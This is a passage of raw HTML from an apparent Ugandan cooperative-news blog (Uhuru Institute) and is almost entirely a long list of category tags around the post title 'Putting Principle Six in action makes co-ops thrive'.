category-lyamujungu-sacco category-m-sacco-application category-madi-community category-magazine category-maize category-majengo-health-center-iii category-makerere-university category-market-information category-marketing category-markets-and-agriculture-trade-improvement-project-matip category-masaka category-masaka-elders-cooperative-union category-masindi category-masindi-bodaboda category-masindi-civil-servants-savings-and-credit-cooperative-society-limited category-masindi-district category-masindi-district-authorities category-mastercard category-matatus category-matching-grant-facility-mgf category-maternity-ward category-mbarara-central-market category-mbarara-central-market-vendors-association category-mbarara-district category-mbarara-taxi-park category-member-of-parliament category-micro-finance category-microfinance category-microfinance-support-center category-microfinance-support-centre category-microfinance-support-centre-msc category-middlemen category-milk-processing category-mindset-change category-ministry-of-agriculture category-ministry-of-agriculture-animal-industry-and-fisheries category-ministry-of-agriculture-animal-industry-and-fisheries-maaif category-ministry-of-disaster-preparedness category-ministry-of-education-and-sports category-ministry-of-energy-and-mineral-development category-ministry-of-health category-ministry-of-internal-affairs category-ministry-of-lands category-ministry-of-public-service category-ministry-of-trade-industry-and-cooperatives-mtic category-ministry-of-water-and-environment category-modern-farming category-modernisation category-moisture-tester category-money category-money-lenders category-moroto category-motor-vehicle-mechanics category-motorcycles category-motorists category-mtn category-multi-sectoral-integrated-humanitarian-projects category-murchison-falls-national-game-park category-murchison-falls-park category-music category-mwalimu-national-sacco category-naads category-national-coffee-act category-national-coffee-bill category-national-environmental-management-authority-nema category-natural-resources-committee category-nebbi-district category-news category-ngoma-village category-ngora-district category-nigeria category-north-kyoga-region category-northern category-northern-uganda category-nssf category-ntugamo-district category-nwoya-district category-nyairogo-project category-nyakihanga-fruits-and-vegetable-growers-cooperative-society category-office-of-the-prime-minister category-office-of-the-prime-minister-opm category-ogor-seed-secondary-school category-oil category-oil-companies category-omoro-district category-opinion category-opinions category-organisations category-orphanage category-orphans category-otuke-district category-owc category-paicho-central-kal-growers-cooperative-society-limited category-pakanyi-sub-county category-parliament category-persons-living-with-hiv-aids category-persons-with-disabilities-pwds category-persons-with-disability-pwds category-pesticides category-pineapple-farmers category-pingire-primary-school category-police category-police-case category-politics category-population category-post-harvest-loses category-poverty-eradication category-power-and-voice-stake-holders-engagement-meeting category-pregnant-mothers category-preservation-of-bean category-president-mnangagwa category-presidential-cluster-initiative-on-wealth-and-job-creation category-primary-leaving-examinations-ple category-private-schools category-public-servants category-quality-control category-quarantine category-quote category-ratchapruk-taxi-cooperative category-raxio-data-center category-real-estate category-recruitment category-referral-system category-refugees category-regional category-registrar-of-cooperatives category-registration category-relief-supplies category-report category-retirement category-rhino-camp-ginnery category-rice category-rice-farming category-roads category-roko-construction-company category-rooftop-garden category-rural-electrification-agency category-rural-women category-rwanda category-rwenzori-apple-farmers category-sacco category-saccos category-safety category-sao-zirobwe-sacco category-savannah-motors category-school-drop-outs category-schools category-security category-seed-secondary-schools category-serere-district category-sheema-district category-shoddy-work category-single-mothers category-skill-acquisition category-sms-marketing-strategy category-society category-soroti-city category-soroti-district category-south-africa category-southern-african-faith-communities-environment-institute-safcei category-stanbic-bank category-standard-chartered-bank category-standard-operating-procedures-sops category-standards category-state-house-anti-corruption-unit category-state-minister-for-economic-monitoring category-statistics category-storage-of-cereals category-street-children category-strike category-students category-sub-contractors category-sugar-cane-growing category-sugar-cane-out-grower category-sugarcane-growing category-supply-chain category-tailoring category-tanzania category-tax category-taxes category-taxi-cooperatives category-taxi-drivers category-teachers category-technical-institutions category-technocrats category-technology category-teso-sub-region category-thailand category-tile-factory category-trade category-trading category-traditional-birth-attendants-tbas category-traffic-regulations category-transport category-transport-business category-tv category-ucda category-uganda category-uganda-agricultural-economics-association-uaea category-uganda-bankers-association-uba category-uganda-coffee-development-authority category-uganda-coffee-development-authority-cda category-uganda-coffee-development-authority-ucda category-uganda-cooperative-alliance category-uganda-cooperatives-savings-and-credit-union-ucscu category-uganda-electricity-distribution-company-limited-uedcl category-uganda-industrial-research-institute-uiri category-uganda-microfinance-regulatory-authority category-uganda-national-examinations-board-uneb category-uganda-national-meteorological-authority-unma category-uganda-national-oil-company-unoc category-uganda-peoples-defense-forces-updf category-uganda-wildlife-authority category-uganda-women-entrepreneurship-programme-uwep category-uhuru-institute category-uk-export-finance category-ultimatum category-umeme category-uncategorized category-universal-granite-and-marble category-vaccination category-vaccine-factory category-value-addition category-vendors category-veterans category-vocational-training-skills category-walimu-sacco category-war-victims category-waterborne-diseases category-wawoto-kacel-cooperative-society category-weather category-weather-information-dissemination-system-wids category-welfare category-west-nile-region category-western category-western-uganda category-wildlife-invasions category-women category-world category-world-bank-project category-world-news category-world-organization-of-animal-health category-yoghurt category-youth category-youth-celebrations category-youth-leaders category-youth-livelihood-program-ylp category-zimbabwe"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://www.uhuruinstitute.org/putting-principle-six-in-action-makes-co-ops-thrive/' class='small-preview'  title="Putting Principle Six in action makes co-ops thrive"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Putting Principle Six in action makes co-ops thrive"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.uhuruinstitute.org/putting-principle-six-in-action-makes-co-ops-thrive/" rel="bookmark" title="Permanent Link: Putting Principle Six in action makes co-ops thrive">Putting Principle Six in action makes co-ops thrive<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2022-03-31T08:37:49+03:00" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.uhuruinstitute.org/category/acaricides/" rel="tag">acaricides</a>, <a href="https://www.uhuruinstitute.org/category/accidents/" rel="tag">Accidents</a>, <a href="https://www.uhuruinstitute.org/category/acholi/" rel="tag">acholi</a>, <a href="https://www.uhuruinstitute.org/category/acholi-parliamentary-group-apg/" rel="tag">Acholi Parliamentary Group (APG)</a>, <a href="https://www.uhuruinstitute.org/category/acholi-sub-region/" rel="tag">Acholi sub-region</a>, <a href="https://www.uhuruinstitute.org/category/action-against-hunger/" rel="tag">Action Against Hunger</a>, <a href="https://www.uhuruinstitute.org/category/adjumani-district/" rel="tag">Adjumani district</a>, <a href="https://www.uhuruinstitute.org/category/africa/" rel="tag">Africa</a>, <a href="https://www.uhuruinstitute.org/category/african-and-islamic-development-bank/" rel="tag">African and Islamic Development Bank</a>, <a href="https://www.uhuruinstitute.org/category/african-development-bank-adb/" rel="tag">African Development Bank (ADB)</a>, <a href="https://www.uhuruinstitute.org/category/agency-for-community-empowerment-ace/" rel="tag">Agency for Community Empowerment (ACE)</a>, <a href="https://www.uhuruinstitute.org/category/agora-health-center-iii/" rel="tag">Agora Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/agricultural/" rel="tag">agricultural</a>, <a href="https://www.uhuruinstitute.org/category/agricultural-credit/" rel="tag">Agricultural Credit</a>, <a href="https://www.uhuruinstitute.org/category/agriculture/" rel="tag">Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/agriculture-cluster-development-project-acdp/" rel="tag">Agriculture Cluster Development Project (ACDP).</a>, <a href="https://www.uhuruinstitute.org/category/agro-input/" rel="tag">Agro-input</a>, <a href="https://www.uhuruinstitute.org/category/albertine-grabben/" rel="tag">Albertine grabben</a>, <a href="https://www.uhuruinstitute.org/category/alliance-for-a-green-revolution-in-africa-agra/" rel="tag">Alliance for a Green Revolution in Africa (AGRA)</a>, <a href="https://www.uhuruinstitute.org/category/ambulances/" rel="tag">Ambulances</a>, <a href="https://www.uhuruinstitute.org/category/amolatar-district/" rel="tag">Amolatar district</a>, <a href="https://www.uhuruinstitute.org/category/amuru-district/" rel="tag">Amuru District</a>, <a href="https://www.uhuruinstitute.org/category/anaka-general-hospital/" rel="tag">Anaka General Hospital</a>, <a href="https://www.uhuruinstitute.org/category/analysis/" rel="tag">Analysis</a>, <a href="https://www.uhuruinstitute.org/category/anglican-church/" rel="tag">Anglican church</a>, <a href="https://www.uhuruinstitute.org/category/animal-quarantine/" rel="tag">Animal quarantine</a>, <a href="https://www.uhuruinstitute.org/category/animal-welfare/" rel="tag">Animal Welfare</a>, <a href="https://www.uhuruinstitute.org/category/ankole/" rel="tag">Ankole</a>, <a href="https://www.uhuruinstitute.org/category/annual-bankers-conference-abc/" rel="tag">Annual Bankers' Conference (ABC)</a>, <a href="https://www.uhuruinstitute.org/category/annual-general-meetings-agms/" rel="tag">Annual General Meetings (AGMs)</a>, <a href="https://www.uhuruinstitute.org/category/apaa-area/" rel="tag">Apaa area</a>, <a href="https://www.uhuruinstitute.org/category/apple-growers-in-uganda/" rel="tag">Apple Growers in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/application-backlog/" rel="tag">Application backlog</a>, <a href="https://www.uhuruinstitute.org/category/art-and-craft/" rel="tag">Art and Craft</a>, <a href="https://www.uhuruinstitute.org/category/aswa-dam/" rel="tag">Aswa Dam</a>, <a href="https://www.uhuruinstitute.org/category/award/" rel="tag">Award</a>, <a href="https://www.uhuruinstitute.org/category/bakery/" rel="tag">Bakery</a>, <a href="https://www.uhuruinstitute.org/category/banana-bacteria-wilt/" rel="tag">Banana Bacteria Wilt</a>, <a href="https://www.uhuruinstitute.org/category/banana-diseases/" rel="tag">Banana Diseases</a>, <a href="https://www.uhuruinstitute.org/category/banana-rust-thrips/" rel="tag">Banana Rust Thrips</a>, <a href="https://www.uhuruinstitute.org/category/bank/" rel="tag">bank</a>, <a href="https://www.uhuruinstitute.org/category/banking/" rel="tag">banking</a>, <a href="https://www.uhuruinstitute.org/category/banking-institutions/" rel="tag">Banking Institutions</a>, <a href="https://www.uhuruinstitute.org/category/banks/" rel="tag">Banks</a>, <a href="https://www.uhuruinstitute.org/category/banyankole-kweterana/" rel="tag">Banyankole Kweterana</a>, <a href="https://www.uhuruinstitute.org/category/bed-ki-gen-adak-farmers-group/" rel="tag">Bed Ki Gen Adak Farmers’ group</a>, <a href="https://www.uhuruinstitute.org/category/biodiversity-and-biosafety-association-of-kenya-biba/" rel="tag">Biodiversity and Biosafety Association of Kenya (BIBA)</a>, <a href="https://www.uhuruinstitute.org/category/black-list/" rel="tag">Black list</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda/" rel="tag">boda boda</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-cooperative/" rel="tag">Boda Boda cooperative</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-riders/" rel="tag">Boda- Boda riders</a>, <a href="https://www.uhuruinstitute.org/category/boundary-opening/" rel="tag">Boundary opening</a>, <a href="https://www.uhuruinstitute.org/category/bovorn-taxi-cooperative/" rel="tag">Bovorn Taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/bribes/" rel="tag">bribes</a>, <a href="https://www.uhuruinstitute.org/category/buganda-kingdom/" rel="tag">Buganda Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/buhimba-town-council/" rel="tag">Buhimba town council</a>, <a href="https://www.uhuruinstitute.org/category/bunyangabu-district/" rel="tag">Bunyangabu district</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro/" rel="tag">Bunyoro</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-kitara-kingdom/" rel="tag">Bunyoro Kitara Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-sub-region/" rel="tag">Bunyoro Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/buruli-county-veterans-cooperative-society-limited/" rel="tag">Buruli County Veterans' Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/busia/" rel="tag">Busia</a>, <a href="https://www.uhuruinstitute.org/category/business/" rel="tag">Business</a>, <a href="https://www.uhuruinstitute.org/category/business-registration/" rel="tag">Business registration</a>, <a href="https://www.uhuruinstitute.org/category/busoga/" rel="tag">Busoga</a>, <a href="https://www.uhuruinstitute.org/category/bwikara-sub-county/" rel="tag">Bwikara sub-county</a>, <a href="https://www.uhuruinstitute.org/category/cars/" rel="tag">Cars</a>, <a href="https://www.uhuruinstitute.org/category/catastrophe/" rel="tag">catastrophe</a>, <a href="https://www.uhuruinstitute.org/category/catholic-church/" rel="tag">Catholic church</a>, <a href="https://www.uhuruinstitute.org/category/cattle-compensation/" rel="tag">Cattle compensation</a>, <a href="https://www.uhuruinstitute.org/category/central/" rel="tag">Central</a>, <a href="https://www.uhuruinstitute.org/category/cereals/" rel="tag">Cereals</a>, <a href="https://www.uhuruinstitute.org/category/charcoal/" rel="tag">charcoal</a>, <a href="https://www.uhuruinstitute.org/category/chickens/" rel="tag">Chickens</a>, <a href="https://www.uhuruinstitute.org/category/china/" rel="tag">China</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc/" rel="tag">China National Offshore Oil Corporation (CNOOC)</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc-uganda/" rel="tag">China National Offshore Oil Corporation (CNOOC) Uganda</a>, <a href="https://www.uhuruinstitute.org/category/cholera/" rel="tag">cholera</a>, <a href="https://www.uhuruinstitute.org/category/church/" rel="tag">Church</a>, <a href="https://www.uhuruinstitute.org/category/citrus-farmers/" rel="tag">citrus farmers</a>, <a href="https://www.uhuruinstitute.org/category/city-centre/" rel="tag">city centre</a>, <a href="https://www.uhuruinstitute.org/category/climate-change/" rel="tag">climate change</a>, <a href="https://www.uhuruinstitute.org/category/coffee/" rel="tag">Coffee</a>, <a href="https://www.uhuruinstitute.org/category/coffee-cooperative/" rel="tag">Coffee Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farmers/" rel="tag">Coffee farmers</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farming/" rel="tag">Coffee farming</a>, <a href="https://www.uhuruinstitute.org/category/collateral/" rel="tag">Collateral</a>, <a href="https://www.uhuruinstitute.org/category/comboni-samaritans/" rel="tag">Comboni Samaritans</a>, <a href="https://www.uhuruinstitute.org/category/commerce/" rel="tag">Commerce</a>, <a href="https://www.uhuruinstitute.org/category/compensation/" rel="tag">compensation</a>, <a href="https://www.uhuruinstitute.org/category/conflict/" rel="tag">conflict</a>, <a href="https://www.uhuruinstitute.org/category/congolese-refugees/" rel="tag">Congolese refugees</a>, <a href="https://www.uhuruinstitute.org/category/conmen/" rel="tag">Conmen</a>, <a href="https://www.uhuruinstitute.org/category/coop/" rel="tag">coop</a>, <a href="https://www.uhuruinstitute.org/category/coop-bank/" rel="tag">Coop Bank</a>, <a href="https://www.uhuruinstitute.org/category/coop-week/" rel="tag">coop week</a>, <a href="https://www.uhuruinstitute.org/category/cooperative/" rel="tag">Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-accountability/" rel="tag">cooperative accountability</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-governance/" rel="tag">Cooperative Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-society/" rel="tag">Cooperative society</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-union/" rel="tag">Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives/" rel="tag">cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-communities/" rel="tag">Cooperatives &amp; Communities</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-governance/" rel="tag">Cooperatives Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperators/" rel="tag">cooperators</a>, <a href="https://www.uhuruinstitute.org/category/coopertives/" rel="tag">Coopertives</a>, <a href="https://www.uhuruinstitute.org/category/coopweek/" rel="tag">coopweek</a>, <a href="https://www.uhuruinstitute.org/category/corruption/" rel="tag">Corruption</a>, <a href="https://www.uhuruinstitute.org/category/cotton-farming/" rel="tag">Cotton farming</a>, <a href="https://www.uhuruinstitute.org/category/counter-strike/" rel="tag">Counter-Strike</a>, <a href="https://www.uhuruinstitute.org/category/court/" rel="tag">court</a>, <a href="https://www.uhuruinstitute.org/category/covid-19/" rel="tag">Covid-19</a>, <a href="https://www.uhuruinstitute.org/category/crime/" rel="tag">Crime</a>, <a href="https://www.uhuruinstitute.org/category/crops/" rel="tag">Crops</a>, <a href="https://www.uhuruinstitute.org/category/dairy/" rel="tag">dairy</a>, <a href="https://www.uhuruinstitute.org/category/death/" rel="tag">Death</a>, <a href="https://www.uhuruinstitute.org/category/debt/" rel="tag">debt</a>, <a href="https://www.uhuruinstitute.org/category/deforestation/" rel="tag">deforestation</a>, <a href="https://www.uhuruinstitute.org/category/delivery-beds/" rel="tag">Delivery beds</a>, <a href="https://www.uhuruinstitute.org/category/democracy/" rel="tag">Democracy</a>, <a href="https://www.uhuruinstitute.org/category/democratic-republic-of-congo/" rel="tag">Democratic Republic of Congo</a>, <a href="https://www.uhuruinstitute.org/category/department-of-agribusiness-and-natural-resource-economics/" rel="tag">Department of Agribusiness and Natural Resource Economics</a>, <a href="https://www.uhuruinstitute.org/category/deputy-president/" rel="tag">Deputy President</a>, <a href="https://www.uhuruinstitute.org/category/dero-she-capital/" rel="tag">Dero-she capital</a>, <a href="https://www.uhuruinstitute.org/category/destruction-of-crops/" rel="tag">Destruction of crops</a>, <a href="https://www.uhuruinstitute.org/category/development/" rel="tag">Development</a>, <a href="https://www.uhuruinstitute.org/category/development-partners/" rel="tag">Development partners</a>, <a href="https://www.uhuruinstitute.org/category/diaspora/" rel="tag">Diaspora</a>, <a href="https://www.uhuruinstitute.org/category/digitalization/" rel="tag">Digitalization</a>, <a href="https://www.uhuruinstitute.org/category/direct-employment/" rel="tag">Direct employment</a>, <a href="https://www.uhuruinstitute.org/category/directorate-of-industrial-training/" rel="tag">Directorate of Industrial Training</a>, <a href="https://www.uhuruinstitute.org/category/district-commercial-officers/" rel="tag">District Commercial Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-covid-19-task-forces/" rel="tag">District Covid-19 Task forces</a>, <a href="https://www.uhuruinstitute.org/category/district-disaster-committee/" rel="tag">District Disaster Committee</a>, <a href="https://www.uhuruinstitute.org/category/district-education-officers/" rel="tag">District Education Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-service-commission-dsc/" rel="tag">District Service Commission (DSC)</a>, <a href="https://www.uhuruinstitute.org/category/drc-militia/" rel="tag">DRC Militia</a>, <a href="https://www.uhuruinstitute.org/category/drivers/" rel="tag">Drivers</a>, <a href="https://www.uhuruinstitute.org/category/drought-in-uganda/" rel="tag">DroughT in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/e-voucher-system/" rel="tag">e-voucher system</a>, <a href="https://www.uhuruinstitute.org/category/eac/" rel="tag">EAC</a>, <a href="https://www.uhuruinstitute.org/category/east-africa/" rel="tag">East Africa</a>, <a href="https://www.uhuruinstitute.org/category/east-african-community/" rel="tag">East African Community</a>, <a href="https://www.uhuruinstitute.org/category/eastern/" rel="tag">Eastern</a>, <a href="https://www.uhuruinstitute.org/category/eat-kyoga-police/" rel="tag">Eat Kyoga police</a>, <a href="https://www.uhuruinstitute.org/category/economic/" rel="tag">economic</a>, <a href="https://www.uhuruinstitute.org/category/economic-empowerment/" rel="tag">Economic empowerment</a>, <a href="https://www.uhuruinstitute.org/category/economy/" rel="tag">Economy</a>, <a href="https://www.uhuruinstitute.org/category/education/" rel="tag">education</a>, <a href="https://www.uhuruinstitute.org/category/elders/" rel="tag">Elders</a>, <a href="https://www.uhuruinstitute.org/category/elections/" rel="tag">Elections</a>, <a href="https://www.uhuruinstitute.org/category/electricity/" rel="tag">Electricity</a>, <a href="https://www.uhuruinstitute.org/category/empty-factories/" rel="tag">Empty factories</a>, <a href="https://www.uhuruinstitute.org/category/emyooga/" rel="tag">emyooga</a>, <a href="https://www.uhuruinstitute.org/category/energy-mining/" rel="tag">Energy &amp; Mining</a>, <a href="https://www.uhuruinstitute.org/category/entertainment/" rel="tag">Entertainment</a>, <a href="https://www.uhuruinstitute.org/category/entrepreneurship/" rel="tag">Entrepreneurship</a>, <a href="https://www.uhuruinstitute.org/category/environment/" rel="tag">environment</a>, <a href="https://www.uhuruinstitute.org/category/equity-bank-kenya/" rel="tag">Equity Bank Kenya</a>, <a href="https://www.uhuruinstitute.org/category/european-union-eu/" rel="tag">European Union (EU)</a>, <a href="https://www.uhuruinstitute.org/category/experian/" rel="tag">Experian</a>, <a href="https://www.uhuruinstitute.org/category/fairtrade/" rel="tag">Fairtrade</a>, <a href="https://www.uhuruinstitute.org/category/fake-agro-inputs/" rel="tag">Fake agro-inputs</a>, <a href="https://www.uhuruinstitute.org/category/famine/" rel="tag">Famine</a>, <a href="https://www.uhuruinstitute.org/category/farm-credit/" rel="tag">Farm credit</a>, <a href="https://www.uhuruinstitute.org/category/farmers/" rel="tag">Farmers</a>, <a href="https://www.uhuruinstitute.org/category/farmers-registration/" rel="tag">Farmers' registration</a>, <a href="https://www.uhuruinstitute.org/category/farming/" rel="tag">farming</a>, <a href="https://www.uhuruinstitute.org/category/favour-of-god-ministries/" rel="tag">Favour of God Ministries</a>, <a href="https://www.uhuruinstitute.org/category/featured/" rel="tag">Featured</a>, <a href="https://www.uhuruinstitute.org/category/final-investment-decision-fid/" rel="tag">Final Investment Decision (FID)</a>, <a href="https://www.uhuruinstitute.org/category/finance/" rel="tag">Finance</a>, <a href="https://www.uhuruinstitute.org/category/finance-banking/" rel="tag">Finance &amp; Banking</a>, <a href="https://www.uhuruinstitute.org/category/financial/" rel="tag">Financial</a>, <a href="https://www.uhuruinstitute.org/category/financial-inclusion/" rel="tag">Financial Inclusion</a>, <a href="https://www.uhuruinstitute.org/category/financial-literacy/" rel="tag">Financial Literacy</a>, <a href="https://www.uhuruinstitute.org/category/financial-sector-deepening-uganda/" rel="tag">Financial Sector Deepening Uganda</a>, <a href="https://www.uhuruinstitute.org/category/finca/" rel="tag">FINCA</a>, <a href="https://www.uhuruinstitute.org/category/fisheries/" rel="tag">Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/fishing/" rel="tag">fishing</a>, <a href="https://www.uhuruinstitute.org/category/floods/" rel="tag">floods</a>, <a href="https://www.uhuruinstitute.org/category/food/" rel="tag">food</a>, <a href="https://www.uhuruinstitute.org/category/food-and-agricultural-organisation-fao/" rel="tag">Food and Agricultural Organisation (FAO)</a>, <a href="https://www.uhuruinstitute.org/category/food-insecurity/" rel="tag">Food insecurity</a>, <a href="https://www.uhuruinstitute.org/category/food-security/" rel="tag">Food security</a>, <a href="https://www.uhuruinstitute.org/category/foods/" rel="tag">Foods</a>, <a href="https://www.uhuruinstitute.org/category/foot-and-mouth-disease/" rel="tag">Foot and Mouth Disease</a>, <a href="https://www.uhuruinstitute.org/category/fraud/" rel="tag">Fraud</a>, <a href="https://www.uhuruinstitute.org/category/frontpage-article/" rel="tag">Frontpage Article</a>, <a href="https://www.uhuruinstitute.org/category/fruit-factory/" rel="tag">Fruit factory</a>, <a href="https://www.uhuruinstitute.org/category/fusarium-wilt/" rel="tag">Fusarium Wilt</a>, <a href="https://www.uhuruinstitute.org/category/gambia/" rel="tag">Gambia</a>, <a href="https://www.uhuruinstitute.org/category/gates-foundation/" rel="tag">Gates Foundation</a>, <a href="https://www.uhuruinstitute.org/category/giel-child-education/" rel="tag">Giel Child education</a>, <a href="https://www.uhuruinstitute.org/category/global/" rel="tag">global</a>, <a href="https://www.uhuruinstitute.org/category/government/" rel="tag">government</a>, <a href="https://www.uhuruinstitute.org/category/government-schools/" rel="tag">Government schools</a>, <a href="https://www.uhuruinstitute.org/category/graduands/" rel="tag">graduands</a>, <a href="https://www.uhuruinstitute.org/category/grains/" rel="tag">Grains</a>, <a href="https://www.uhuruinstitute.org/category/green-revolution-in-africa/" rel="tag">Green Revolution in Africa</a>, <a href="https://www.uhuruinstitute.org/category/gulu/" rel="tag">Gulu</a>, <a href="https://www.uhuruinstitute.org/category/gulu-archdiocese/" rel="tag">Gulu Archdiocese</a>, <a href="https://www.uhuruinstitute.org/category/gulu-city/" rel="tag">Gulu City</a>, <a href="https://www.uhuruinstitute.org/category/gulu-district/" rel="tag">Gulu District</a>, <a href="https://www.uhuruinstitute.org/category/hailstorms/" rel="tag">hailstorms</a>, <a href="https://www.uhuruinstitute.org/category/hair-dressing/" rel="tag">Hair dressing</a>, <a href="https://www.uhuruinstitute.org/category/health/" rel="tag">health</a>, <a href="https://www.uhuruinstitute.org/category/heavy-downpour/" rel="tag">Heavy downpour</a>, <a href="https://www.uhuruinstitute.org/category/high-crime-rates/" rel="tag">High crime rates</a>, <a href="https://www.uhuruinstitute.org/category/higher-education/" rel="tag">Higher education</a>, <a href="https://www.uhuruinstitute.org/category/hoima-city/" rel="tag">Hoima City</a>, <a href="https://www.uhuruinstitute.org/category/hoima-district/" rel="tag">Hoima District</a>, <a href="https://www.uhuruinstitute.org/category/hoima-international-airport-hia/" rel="tag">Hoima International Airport (HIA)</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company/" rel="tag">Hoima sugar company</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company-limited/" rel="tag">Hoima Sugar Company Limited</a>, <a href="https://www.uhuruinstitute.org/category/home-invasions/" rel="tag">Home invasions</a>, <a href="https://www.uhuruinstitute.org/category/homeless-people/" rel="tag">Homeless people</a>, <a href="https://www.uhuruinstitute.org/category/household-connections/" rel="tag">Household connections</a>, <a href="https://www.uhuruinstitute.org/category/housing/" rel="tag">Housing</a>, <a href="https://www.uhuruinstitute.org/category/hunger/" rel="tag">Hunger</a>, <a href="https://www.uhuruinstitute.org/category/ik-musaazi/" rel="tag">IK Musaazi</a>, <a href="https://www.uhuruinstitute.org/category/images/" rel="tag">Images</a>, <a href="https://www.uhuruinstitute.org/category/india/" rel="tag">india</a>, <a href="https://www.uhuruinstitute.org/category/indian-high-commission/" rel="tag">Indian High Commission</a>, <a href="https://www.uhuruinstitute.org/category/indirect-employment/" rel="tag">Indirect employment</a>, <a href="https://www.uhuruinstitute.org/category/industrialization/" rel="tag">Industrialization</a>, <a href="https://www.uhuruinstitute.org/category/infrastructure/" rel="tag">infrastructure</a>, <a href="https://www.uhuruinstitute.org/category/insecurity/" rel="tag">Insecurity</a>, <a href="https://www.uhuruinstitute.org/category/institute-for-agriculture-and-trade-policy-iatp/" rel="tag">Institute for Agriculture and Trade Policy (IATP)</a>, <a href="https://www.uhuruinstitute.org/category/insurance/" rel="tag">Insurance</a>, <a href="https://www.uhuruinstitute.org/category/international-coffee-day/" rel="tag">International Coffee Day</a>, <a href="https://www.uhuruinstitute.org/category/international-market/" rel="tag">International market</a>, <a href="https://www.uhuruinstitute.org/category/international-oil-companies-iocs/" rel="tag">International Oil Companies (IOCs)</a>, <a href="https://www.uhuruinstitute.org/category/international-youth-day/" rel="tag">International Youth Day</a>, <a href="https://www.uhuruinstitute.org/category/interview/" rel="tag">Interview</a>, <a href="https://www.uhuruinstitute.org/category/investigation/" rel="tag">Investigation</a>, <a href="https://www.uhuruinstitute.org/category/investment/" rel="tag">Investment</a>, <a href="https://www.uhuruinstitute.org/category/investors/" rel="tag">Investors</a>, <a href="https://www.uhuruinstitute.org/category/irrigation/" rel="tag">Irrigation</a>, <a href="https://www.uhuruinstitute.org/category/irrigation-schemes/" rel="tag">Irrigation schemes</a>, <a href="https://www.uhuruinstitute.org/category/kabaka/" rel="tag">Kabaka</a>, <a href="https://www.uhuruinstitute.org/category/kabarole/" rel="tag">Kabarole</a>, <a href="https://www.uhuruinstitute.org/category/kabwoya-sub-county/" rel="tag">Kabwoya sub-county</a>, <a href="https://www.uhuruinstitute.org/category/kagadi-district/" rel="tag">Kagadi District</a>, <a href="https://www.uhuruinstitute.org/category/kampala/" rel="tag">Kampala</a>, <a href="https://www.uhuruinstitute.org/category/kamuda-health-center-iii/" rel="tag">Kamuda Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/karuma-power-dam/" rel="tag">Karuma power dam</a>, <a href="https://www.uhuruinstitute.org/category/kasese/" rel="tag">Kasese</a>, <a href="https://www.uhuruinstitute.org/category/kasese-fish-farmers/" rel="tag">kasese fish farmers</a>, <a href="https://www.uhuruinstitute.org/category/kasese-floods/" rel="tag">kasese floods</a>, <a href="https://www.uhuruinstitute.org/category/kcb-bank/" rel="tag">KCB Bank</a>, <a href="https://www.uhuruinstitute.org/category/kenya/" rel="tag">Kenya</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district/" rel="tag">Kibaale district</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district-council/" rel="tag">Kibaale district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district/" rel="tag">Kikuube district</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-leadership/" rel="tag">Kikuube district leadership</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-local-government/" rel="tag">Kikuube district local government</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-interim-district-council/" rel="tag">Kikuube interim district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-local-government/" rel="tag">Kikuube Local Government</a>, <a href="https://www.uhuruinstitute.org/category/kilimo-trust/" rel="tag">Kilimo Trust</a>, <a href="https://www.uhuruinstitute.org/category/kimina-village/" rel="tag">Kimina village</a>, <a href="https://www.uhuruinstitute.org/category/kwik-build-contractors-engineering-ltd/" rel="tag">Kwik Build Contractors &amp; Engineering Ltd</a>, <a href="https://www.uhuruinstitute.org/category/kyangwali-refugees-settlement-area/" rel="tag">Kyangwali refugees' settlement area</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert/" rel="tag">Lake Albert</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert-rift-basin/" rel="tag">Lake Albert Rift Basin</a>, <a href="https://www.uhuruinstitute.org/category/land/" rel="tag">land</a>, <a href="https://www.uhuruinstitute.org/category/land-conflict/" rel="tag">Land conflict</a>, <a 